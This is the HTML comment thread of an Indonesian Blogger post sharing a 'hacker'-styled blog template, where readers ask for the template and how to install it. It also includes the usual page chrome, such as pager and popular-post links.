<a name='c2967379462755227521'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2967379462755227521-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Ageboy : hehehe serem kaya apaan aja gan... :)<br /><br />Tips Kesehatan :ok gan, ntar coba saya cari template SEo warna putih... :) tpi ngga janji ya... hehehe<br /><br />Asis Sugianto : iya gan bner... hihihi :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322242079479#c2967379462755227521' title='comment permalink'>
Sabtu, 26 November, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2967379462755227521' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5740874113968057318'>
<a name='c5740874113968057318'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5740874113968057318-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Rama88 : mantaap gan, ehehee :D<br /><br />Muh Lutfi : iya btul gan, agan mau jadi hacker juga? :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1322242162358#c5740874113968057318' title='comment permalink'>
Sabtu, 26 November, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5740874113968057318' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2584294130299848848'>
<a name='c2584294130299848848'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00573557549748838810" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2584294130299848848-00573557549748838810"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-h7P2YFN-yTYm_QJ_JqpD67aZwR8k0M0QAOUOSfMW2e04zChgPQcNgZJPgsLoSVvUUAkTHvGwFO0Gksxy4bm-1Xalv0j0N_IQuYotha54XKO6p4HexFIttujxQxJv1M0/s45-c/4aX9LU872712-02.jpg" alt="" title="Ano danai">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-h7P2YFN-yTYm_QJ_JqpD67aZwR8k0M0QAOUOSfMW2e04zChgPQcNgZJPgsLoSVvUUAkTHvGwFO0Gksxy4bm-1Xalv0j0N_IQuYotha54XKO6p4HexFIttujxQxJv1M0/s45-c/4aX9LU872712-02.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00573557549748838810' rel='nofollow' target='_blank'>Ano danai</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2584294130299848848'>
<p>
kalo template blog yang ini malah lebih keren..minta donk!! please kirim ke quimtafari_reggae@yahoo.co.id<br /><br />makasi master
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1323249514608#c2584294130299848848' title='comment permalink'>
Rabu, 07 Desember, 2011
<span class='item-control blog-admin pid-1359466539'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2584294130299848848' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8717963171833045053'>
<a name='c8717963171833045053'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8717963171833045053'>
<p>
gan, minta template yang agan pake ini dong.. :D<br />kirim ke rfcore69@gmail.com ya.. <br />thanks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1325995124630#c8717963171833045053' title='comment permalink'>
Minggu, 08 Januari, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8717963171833045053' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1618962980563609650'>
<a name='c1618962980563609650'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1618962980563609650-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Ano danai: hehehe..<br /><br />@XxX-Necad-Cyber-XxX: silahkan gan :)<br /><br />@RFaiz: maaf gan, template yang saya pake sekarang bukan untuk disahre :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1326009058659#c1618962980563609650' title='comment permalink'>
Minggu, 08 Januari, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1618962980563609650' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4491677694233383487'>
<a name='c4491677694233383487'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://imcyber-team.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Indramayu Cyber Team">

</a></span></div>
<a href='http://imcyber-team.blogspot.com/' rel='nofollow' target='_blank'>Indramayu Cyber Team</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4491677694233383487'>
<p>
blog saya memakai template ini Looh =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1326032320722#c4491677694233383487' title='comment permalink'>
Minggu, 08 Januari, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4491677694233383487' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5342432519351293206'>
<a name='c5342432519351293206'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5342432519351293206-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Indramayu Cyber Team: makasih gan buat testimony nya :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1327129603607#c5342432519351293206' title='comment permalink'>
Sabtu, 21 Januari, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5342432519351293206' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3245551257667924653'>
<a name='c3245551257667924653'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17561851438587740320" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3245551257667924653-17561851438587740320"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="CHEAT-GAME-ONLINE">

</a></span></div>
<a href='https://www.blogger.com/profile/17561851438587740320' rel='nofollow' target='_blank'>CHEAT-GAME-ONLINE</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3245551257667924653'>
<p>
g&#39;mna cara makainya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1331397697721#c3245551257667924653' title='comment permalink'>
Sabtu, 10 Maret, 2012
<span class='item-control blog-admin pid-232632979'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3245551257667924653' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2618934907451094176'>
<a name='c2618934907451094176'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15263848898316516227" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2618934907451094176-15263848898316516227"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ariq Ramadhan">

</a></span></div>
<a href='https://www.blogger.com/profile/15263848898316516227' rel='nofollow' target='_blank'>Ariq Ramadhan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2618934907451094176'>
<p>
Cara Pake Nya Gimana ??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1332575471614#c2618934907451094176' title='comment permalink'>
Sabtu, 24 Maret, 2012
<span class='item-control blog-admin pid-1003912353'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2618934907451094176' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c459331870580993933'>
<a name='c459331870580993933'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-459331870580993933'>
<p>
Hello sob, mampir lagi ane di mari!... heheeee...<br />Template y bgus juga...<br /><br />thanks sob dah link back...!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1337726986569#c459331870580993933' title='comment permalink'>
Rabu, 23 Mei, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/459331870580993933' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6122290965987530264'>
<a name='c6122290965987530264'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08169205784290722595" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6122290965987530264-08169205784290722595"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj27aEpybYrfp9da0yQmPoGGhX6QDy-DBF9vO7bvS2PRk70TV2rMoAq4pzudQTDvPHPGYWIc44pkzN7lWOY9FvVrNsH3yZfETr5r3qerPG-KIT7AxoHOfsyeWTDfTaResg/s45-c/cooltext719182744.jpg" alt="" title="Info Dunia">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj27aEpybYrfp9da0yQmPoGGhX6QDy-DBF9vO7bvS2PRk70TV2rMoAq4pzudQTDvPHPGYWIc44pkzN7lWOY9FvVrNsH3yZfETr5r3qerPG-KIT7AxoHOfsyeWTDfTaResg/s45-c/cooltext719182744.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08169205784290722595' rel='nofollow' target='_blank'>Info Dunia</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6122290965987530264'>
<p>
Cyber4art itu apa to??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1340588998729#c6122290965987530264' title='comment permalink'>
Senin, 25 Juni, 2012
<span class='item-control blog-admin pid-891934281'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6122290965987530264' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5655274419833872242'>
<a name='c5655274419833872242'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08293614001430600539" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5655274419833872242-08293614001430600539"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08293614001430600539' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5655274419833872242'>
<p>
minta template seperti http://cirebon-cyber4rt.blogspot.com dong...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1341299791549#c5655274419833872242' title='comment permalink'>
Selasa, 03 Juli, 2012
<span class='item-control blog-admin pid-1883173891'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5655274419833872242' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1850714708280424318'>
<a name='c1850714708280424318'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1850714708280424318'>
<p>
gan izin download ya gan ..<br />:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1343814566943#c1850714708280424318' title='comment permalink'>
Rabu, 01 Agustus, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1850714708280424318' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7506586613721464117'>
<a name='c7506586613721464117'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15559279880958520297" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7506586613721464117-15559279880958520297"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="OS&amp;#39;X">

</a></span></div>
<a href='https://www.blogger.com/profile/15559279880958520297' rel='nofollow' target='_blank'>OS&#39;X</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7506586613721464117'>
<p>
gmn cara pasang template nya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1346413416787#c7506586613721464117' title='comment permalink'>
Jumat, 31 Agustus, 2012
<span class='item-control blog-admin pid-1042137443'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7506586613721464117' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1974261101673747329'>
<a name='c1974261101673747329'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07530803203850914003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1974261101673747329-07530803203850914003"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVa2DqpgNd0hucrHb-mzW4Zzr-HshDrN-Lyelkh5y74wXFIzBp916lJ2pVN6l06w0SPujVPkXPW85-dIBYc4-EUCvBUNe37nCsrn2VP6Zw503KU8Dq3BV5jZyR1Wa41Q/s45-c/377872_173117972825782_1601744028_n.jpg" alt="" title="Darma Chandra">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVa2DqpgNd0hucrHb-mzW4Zzr-HshDrN-Lyelkh5y74wXFIzBp916lJ2pVN6l06w0SPujVPkXPW85-dIBYc4-EUCvBUNe37nCsrn2VP6Zw503KU8Dq3BV5jZyR1Wa41Q/s45-c/377872_173117972825782_1601744028_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07530803203850914003' rel='nofollow' target='_blank'>Darma Chandra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1974261101673747329'>
<p>
Admin .... Ane Mau Minta Tolong Post Template Kaya Blog Ente... <br /><br />Ntar Ane Back Link Dech Blog Cirebon-Cyber4rt ...<br /><br />Sebelum&#39;a Makasih Yah.... <br /><br />#Dadha24DreamLand
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1348469625637#c1974261101673747329' title='comment permalink'>
Senin, 24 September, 2012
<span class='item-control blog-admin pid-404423088'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1974261101673747329' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8388236118872550897'>
<a name='c8388236118872550897'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.topkoplo.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Dangdut Koplo">

</a></span></div>
<a href='http://www.topkoplo.blogspot.com' rel='nofollow' target='_blank'>Dangdut Koplo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8388236118872550897'>
<p>
Kalau menggunakan template ini SEO gk ya pak
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1351749754175#c8388236118872550897' title='comment permalink'>
Kamis, 01 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8388236118872550897' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1772999945189480604'>
<a name='c1772999945189480604'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16517064640617805973" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1772999945189480604-16517064640617805973"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16517064640617805973' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1772999945189480604'>
<p>
nama template yg kmu pake apa 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1353319569546#c1772999945189480604' title='comment permalink'>
Senin, 19 November, 2012
<span class='item-control blog-admin pid-345313634'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1772999945189480604' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6826317465189170665'>
<a name='c6826317465189170665'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13860550785236439672" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6826317465189170665-13860550785236439672"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mohd Syed Shahnizam">

</a></span></div>
<a href='https://www.blogger.com/profile/13860550785236439672' rel='nofollow' target='_blank'>Mohd Syed Shahnizam</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6826317465189170665'>
<p>
gi mana caranya ? sesiapa tolong ane 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1364651175254#c6826317465189170665' title='comment permalink'>
Sabtu, 30 Maret, 2013
<span class='item-control blog-admin pid-87024690'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6826317465189170665' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=6138503285869546981&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/inilah-hukuman-yang-harus-diterima.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/hack-billing-explorer-tanpa-software.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
